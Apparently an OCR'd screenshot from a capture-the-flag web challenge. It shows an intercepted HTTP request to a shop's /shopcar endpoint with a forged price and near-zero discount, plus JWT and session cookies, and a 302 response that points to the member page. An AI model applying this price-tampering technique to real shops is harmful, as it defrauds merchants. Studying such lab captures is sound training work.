 POST /shopcar HTTP/1.1
Host: 46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn
Connection: close
Referer: http://46cda335-76dc-4e06-a545-b8e90926388e.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|48441982|8b0931dabb17dcb75bf3b562e136945d|1613891324;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ik1vb25CYWNrIn0.521eSGG
fId1gtzi3d73lev-yyvxwwOUl6t0mG5rND_o;
commodity_id="2|1:0|10:1613891347|12:commodity_id|8:MTYyNA==|edd09e7c51dfb695c6da
84abdc05f41287c01ea96095b9f6b539882c0622c1f8"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C5d278d18%7C9e6aa540ae74482d4e9021f8f45500c7%7C1613891324&id=162
4&price=1145141919.0&discount=0.00000001
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 21 Feb 2021 07:09:53 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber